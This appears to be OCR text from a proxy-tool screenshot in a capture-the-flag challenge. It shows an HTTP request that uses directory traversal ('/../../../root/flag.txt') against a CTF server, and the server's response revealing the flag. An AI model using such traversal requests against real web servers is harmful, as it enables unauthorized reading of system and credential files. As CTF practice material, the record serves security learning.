 Request
Pretty Raw Hex
\n
1 GET /../../../root/flag.txt HTTP/1.1
2 Host: go.ctf.site:10070
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 If-Modified-Since: Tue, 31 Oct 2023 04:00:11 GMT
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Last-Modified: Sun, 15 Oct 2023 18:38:36 GMT
3 Content-Type: text/plain
4
5 EKO{r00t_was_pwn3d!}
6